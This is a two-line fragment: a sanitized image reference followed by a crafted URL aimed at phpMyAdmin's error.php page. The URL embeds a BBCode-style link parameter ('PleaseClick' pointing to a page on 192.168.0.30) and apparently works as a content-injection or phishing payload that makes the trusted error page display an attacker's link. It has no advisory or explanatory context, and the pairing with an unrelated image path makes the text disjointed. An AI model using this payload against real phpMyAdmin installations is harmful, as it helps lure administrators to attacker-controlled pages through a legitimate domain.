 https://www.example.com/phpMyAdmin/error.php? type=guleum&error=guleum[a@http://192.168.0.30/phpmyadmin.html?@page]PleaseClick[/a]